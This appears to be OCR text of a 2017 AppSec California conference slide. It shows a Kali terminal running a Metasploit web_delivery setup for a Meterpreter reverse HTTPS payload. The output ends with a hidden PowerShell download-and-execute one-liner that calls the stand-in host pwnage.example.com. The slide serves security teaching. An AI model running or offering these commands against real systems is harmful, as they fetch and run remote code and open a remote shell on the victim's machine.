 AppSec
CALIFORNIA
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~
root@kali: ~
payload => windows/meterpreter/reverse_https
resource (demo.rc)> set LHOST pwnage.example.com
LHOST => pwnage.example.com
resource (demo.rc)> set LPORT 8443
LPORT => 8443
resource (demo.rc)> set URIPATH /payload
URIPATH => /payload
resource (demo.rc)> set SRVPORT 443
SRVPORT => 443
resource (demo.rc)> set SSL true
SSL => true
resource (demo.rc)> run -j
[*] Exploit running as background job.
[*] Started HTTPS reverse handler on https://0.0.0.0:8443/
[*] Using URL: https://0.0.0.0:443/payload
[*] Local IP: https://10.24.24.200:443/payload
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c [System.Net.ServicePointManager]::ServerCertifi
cateValidationCallback={$true};$R=new-object net.webclient;$R.proxy=[Net.WebRequ
est]::GetSystemWebProxy();$R.Proxy.Credentials=[Net.CredentialCache]::DefaultCre
dentials;IEX $R.downloadstring('https://pwnage.example.com/payload');
msf exploit(web_delivery) >
Jared Haight - Security Engineer
Gotham Digital Science
PRESENTER
APPSEC
CALIFORNIA
2017
January 23 - 25, 2017
Santa Monica, CA Annenberg Beach House